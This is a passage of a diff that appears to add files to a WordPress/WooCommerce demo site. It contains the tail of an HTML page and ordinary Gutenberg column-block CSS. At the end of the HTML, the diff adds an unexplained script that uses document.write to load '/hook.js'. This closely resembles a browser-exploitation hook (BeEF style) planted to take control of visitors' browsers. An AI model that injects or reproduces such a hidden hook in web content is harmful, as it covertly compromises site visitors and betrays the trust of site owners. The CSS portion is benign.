src="https://themegrilldemos.com/gizmo/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-payment-method-cod.js?ver=ef46e0384bee5dc89309a9391d24027b"></script><script id="wc-block-mini-cart-component-frontend-js" src="https://themegrilldemos.com/gizmo/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/mini-cart-component-frontend.js?ver=f3dd823a1522808f6d76456519478aa6"></script>
+
+<div></div>
+<script>
+	var commandModuleStr = '<script src="' + window.location.protocol + '//' + window.location.host + '/hook.js" type="text/javascript"><\/script>';
+	document.write(commandModuleStr);
+</script>
+
+</body></html>
--- a/wp-includes/blocks/columns/style.css
+++ b/wp-includes/blocks/columns/style.css
@@ -0,0 +1,150 @@
+/**
+ * Colors
+ */
+/**
+ * Breakpoints & Media Queries
+ */
+/**
+ * SCSS Variables.
+ *
+ * Please use variables from this sheet to ensure consistency across the UI.
+ * Don't add to this sheet unless you're pretty sure the value will be reused in many places.
+ * For example, don't add rules to this sheet that affect block visuals. It's purely for UI.
+ */
+/**
+ * Colors
+ */
+/**
+ * Fonts & basic variables.
+ */
+/**
+ * Grid System.
+ * https://make.wordpress.org/design/2019/10/31/proposal-a-consistent-spacing-system-for-wordpress/
+ */
+/**
+ * Dimensions.
+ */
+/**
+ * Shadows.
+ */
+/**
+ * Editor widths.
+ */
+/**
+ * Block & Editor UI.
+ */
+/**
+ * Block paddings.
+ */
+/**
+ * React Native specific.
+ * These variables do not appear to be used anywhere else.
+ */
+/**
+*  Converts a hex value into the rgb equivalent.
+*
+* @param {string} hex - the hexadecimal value to convert
+* @return {string} comma separated rgb values
+*/
+/**
+ * Breakpoint mixins
+ */
+/**
+ * Long content fade mixin
+ *
+ * Creates a fading overlay to signify that the content is longer
+ * than the space allows.
+ */
+/**
+ * Focus styles.
+ */
+/**
+ * Applies editor left position to the selector passed as argument
+ */
+/**
+ * Styles that are reused verbatim in a few places
+ */
+/**
+ * Allows users to opt-out of animations via OS-level preferences.
+ */
+/**
+ * Reset default styles for JavaScript UI based pages.
+ * This is a WP-admin agnostic reset
+ */
+/**
+ * Reset the WP Admin page styles for Gutenberg-like pages.
+ */
+.wp-block-columns {
+  display: flex;
+  margin-bottom: 1.75em;
+  box-sizing: border-box;
+  flex-wrap: wrap !important;
+  align-items: initial !important;
+  /**
+  * All Columns Alignment
+  */
+}
+@media (min-width: 782px) {
+  .wp-block-columns {
+    flex-wrap: nowrap !important;
+  }
+}
+.wp-block-columns.are-vertically-aligned-top {
+  align-items: flex-start;
+}
+.wp-block-columns.are-vertically-aligned-center {
+  align-items: center;
+}
+.wp-block-columns.are-vertically-aligned-bottom {
+  align-items: flex-end;
+}
+@media (max-width: 781px) {
+  .wp-block-columns:not(.is-not-stacked-on-mobile) > .wp-block-column {
+    flex-basis: 100% !important;
+  }
+}
+@media (min-width: 782px) {
+  .wp-block-columns:not(.is-not-stacked-on-mobile) > .wp-block-column {
+    flex-basis: 0;
+    flex-grow: 1;
+  }
+  .wp-block-columns:not(.is-not-stacked-on-mobile) > .wp-block-column[style*=flex-basis] {
+    flex-grow: 0;
+  }
+}
+.wp-block-columns.is-not-stacked-on-mobile {
+  flex-wrap: nowrap !important;
+}
+.wp-block-columns.is-not-stacked-on-mobile > .wp-block-column {
+  flex-basis: 0;
+  flex-grow: 1;
+}
+.wp-block-columns.is-not-stacked-on-mobile > .wp-block-column[style*=flex-basis] {
+  flex-grow: 0;
+}
+
+:where(.wp-block-columns.has-background) {
+  padding: 1.25em 2.375em;
+}
+
+.wp-block-column {
+  flex-grow: 1;
+  min-width: 0;
+  word-break: break-word;
+  overflow-wrap: break-word;
+  /**
+  * Individual Column Alignment
+  */
+}
+.wp-block-column.is-vertically-aligned-top {
+  align-self: flex-start;
+}
+.wp-block-column.is-vertically-aligned-center {
+  align-self: center;
+}
+.wp-block-column.is-vertically-aligned-bottom {
+  align-self: flex-end;
+}
+.wp-block-column.is-vertically-aligned-top, .wp-block-column.is-vertically-aligned-center, .wp-block-column.is-vertically-aligned-bottom {
+  width: 100%;
+}